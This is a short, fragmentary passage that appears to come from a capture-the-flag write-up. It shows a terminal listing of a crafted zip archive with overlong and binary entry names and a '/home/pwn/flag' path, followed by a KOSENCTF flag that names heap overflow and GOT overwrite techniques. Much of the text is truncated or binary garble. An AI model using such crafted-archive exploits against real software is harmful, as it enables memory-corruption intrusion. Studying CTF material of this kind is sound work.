 省略
DB3fQ==' | base64 -d
Archive:  /tmp/uploads/wztcOrZDvbrBnUZK.zip
Comment:  難し過ぎるわABCDEFGHIJKLMNOPQRSTUVWXYZABCDEFGHIJKLMNOPQRSTUVWXYZABx `
  Length      Date    Time    Name
---------  ---------- -----   ----
        5  01-20-2019 00:12   aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaPK
        5  01-20-2019 00:12   �
@
        5  01-20-2019 00:12   bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbPK
        5  01-20-2019 00:12   S
@
        5  01-20-2019 00:12   ccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccPK
        5  01-20-2019 00:12   /home/pwn/flag
       13  01-20-2019 00:12   nekochannano
---------                     -------
       43                     7 files
KOSENCTF{H3ap0v3rfl0w+G0T0v3rwrit3+KillSSP+Buff3r0v3rfl0w}%